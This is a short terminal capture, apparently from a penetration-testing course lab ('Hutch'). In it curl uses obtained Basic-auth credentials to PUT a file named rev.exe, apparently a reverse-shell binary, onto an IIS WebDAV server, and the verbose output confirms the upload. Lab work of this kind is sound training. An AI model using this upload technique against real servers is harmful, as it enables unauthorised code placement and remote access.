 ┌──(kali㉿kali)-[~/Desktop/pen200/labs/Hutch]
└─$ curl -v http://192.168.198.122/ -u fmcsorley:CrabSharkJellyfish192 --upload-file rev.exe
*   Trying 192.168.198.122:80...
* Connected to 192.168.198.122 (192.168.198.122) port 80
* using HTTP/1.x
* Server auth using Basic with user 'fmcsorley'
> PUT /rev.exe HTTP/1.1
> Host: 192.168.198.122
> Authorization: Basic Zm1jc29ybGV5OkNyYWJTaGFya0plbGx5ZmlzaDE5Mg==
> User-Agent: curl/8.11.1
> Accept: */*
> Content-Length: 7168
>
* upload completely sent off: 7168 bytes
< HTTP/1.1 201 Created
< Server: Microsoft-IIS/10.0
< X-Powered-By: ASP.NET
< Date: Sat, 18 Jan 2025 19:02:35 GMT
< Content-Length: 0
<
* Connection #0 to host 192.168.198.122 left intact